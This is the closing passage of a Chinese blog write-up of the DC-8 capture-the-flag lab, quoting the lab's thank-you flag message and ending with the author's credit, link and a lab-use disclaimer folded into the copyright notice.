Hope you enjoyed DC-8. Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.
I'm also sending out an especially big thanks to:
@4nqr34z
@D4mianWayne
@0xmzfr
@theart42
This challenge was largely based on two things:
1. A Tweet that I came across from someone asking about 2FA on a Linux box, and whether it was worthwhile.
2. A suggestion from @theart42
The answer to that question is...
If you enjoyed this CTF, send me a tweet via @DCAU7.
拿到flag!!!
至此打靶完成,游戏结束
本文作者:HKalpa
本文链接:https://www.cnblogs.com/HKalpa/p/17219995.html
版权声明:本作品采用本人所有操作均在实验环境下进行,用于其它用途后果自负,作者不承担相应的后果。中国大陆许可协议进行许可。





